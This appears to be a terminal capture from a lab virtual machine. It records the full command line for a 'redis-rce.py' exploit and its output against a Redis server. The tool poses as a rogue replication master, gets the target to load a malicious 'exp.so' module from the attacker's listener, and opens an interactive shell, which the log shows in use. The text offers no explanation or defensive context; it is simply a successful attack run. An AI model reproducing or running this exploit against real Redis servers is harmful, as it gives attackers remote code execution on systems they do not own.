 bamboo@bamboo-virtual-machine: ~/redis-rce
bamboo@bamboo-virtual-machine:~/redis-rce$ python3.8 redis-rce.py -r 192.168.144.128 -
L 192.168.144.130 -f exp.so
REDIS RCE
[*] Connecting to  192.168.144.128:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.144.128:6379
[*] Setting filename
[+] Accepted connection from 192.168.144.128:6379
[*] Start listening on 192.168.144.130:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.144.128:36260
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
exp.so
$